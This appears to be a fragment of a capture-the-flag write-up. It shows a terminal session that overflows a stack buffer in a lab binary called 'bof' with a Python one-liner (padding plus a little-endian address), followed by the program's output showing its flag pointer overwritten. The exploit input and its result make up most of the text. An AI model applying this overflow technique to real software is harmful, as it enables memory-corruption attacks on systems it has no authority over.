 └─$ (python -c 'print("A"*12 + "\x60\x87\x04\x08")';cat) | ./bof
Your flag address is at 0x8048760
Your fakeflag is at 0x804877c
Address of shell is at 0x804858b
Currently, the flag variable has the value 0x804877c
Please give me your input:
your input was: [AAAAAAAAAAAA`�
]
Your flag address is 0x8048760